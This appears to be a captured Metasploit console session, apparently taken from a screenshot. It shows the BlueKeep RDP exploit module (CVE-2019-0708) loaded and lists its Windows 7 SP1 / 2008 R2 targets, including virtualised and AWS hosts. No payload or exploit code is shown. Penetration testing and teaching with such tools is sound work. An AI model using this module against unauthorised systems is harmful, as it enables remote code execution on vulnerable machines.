 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >